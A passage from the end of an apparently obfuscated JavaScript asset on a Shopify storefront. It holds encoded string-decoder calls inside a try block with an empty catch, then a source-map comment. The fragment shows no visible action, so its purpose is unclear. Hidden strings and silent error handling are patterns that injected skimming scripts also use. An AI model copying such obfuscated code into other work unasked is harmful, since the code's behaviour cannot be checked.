,1251,1208)+_0x28efa6(476,148,308,"GKA^",497)+_0x4dfe66(1621,1695,1707,1660,"uziZ")+_0x28efa6(155,156,221,"(1d)",123)+_0x3eb4d3(-162,173,3,"[90%",18))}catch(_0x241d5b){}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/734f03-myshopify.js.map?v=V2VkIEphbiAyMSAyMDI2IDIxOjMwOjQ4IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
